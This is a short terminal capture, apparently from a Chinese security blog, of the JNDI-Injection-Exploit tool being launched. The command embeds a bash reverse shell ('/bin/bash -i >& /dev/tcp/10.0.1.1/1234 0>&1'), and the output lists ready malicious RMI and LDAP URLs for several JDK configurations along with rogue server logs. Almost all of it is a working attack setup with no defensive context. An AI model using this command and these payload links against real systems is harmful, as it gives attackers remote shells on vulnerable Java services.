 [root@VM-8-8-centos tools]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "/bin/bash -i >& /dev/tcp/10.0.1.1/1234 0>&1" -A 172.16.111.1
[ADDRESS] >> 172.16.111.1
[COMMAND] >> /bin/bash -i >& /dev/tcp/10.0.1.1/1234 0>&1
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.16.111.1:1099/okhm2o
ldap://172.16.111.1:1389/okhm2o
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.16.111.1:1099/dromo1
ldap://172.16.111.1:1389/dromo1
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.16.111.1:1099/3klr7u
----------------------------Server Log----------------------------
2023-06-19 00:16:02 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-06-19 00:16:02 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-06-19 00:16:02 [LDAPSERVER] >> Listening on 0.0.0.0:1389
笑谈安全阁